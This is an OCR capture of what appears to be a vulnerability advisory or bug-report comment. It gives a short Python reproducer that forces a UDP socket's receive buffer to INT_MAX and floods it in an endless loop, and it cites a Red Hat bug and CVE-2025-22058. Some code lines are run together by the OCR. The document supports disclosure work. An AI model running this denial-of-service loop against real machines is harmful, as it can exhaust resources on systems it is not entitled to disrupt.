
same problem.
[0]: from socket import *
SO_RCVBUFFORCE = 33 INT_MAX = (2 ** 31) - 1
s = socket(AF_INET, SOCK_DGRAM) s.bind(('', 0))
s.setsockopt(SOL_SOCKET, SO_RCVBUFFORCE,
INT_MAX)
c = socket(AF_INET, SOCK_DGRAM)
c.connect(s.getsockname())
data = b'a' * 100
while True: c.send(data)
References
https://bugzilla.redhat.com/show_bug.cgi?
id=2360276
https://access.redhat.com/security/cve/CVE-2025-
22058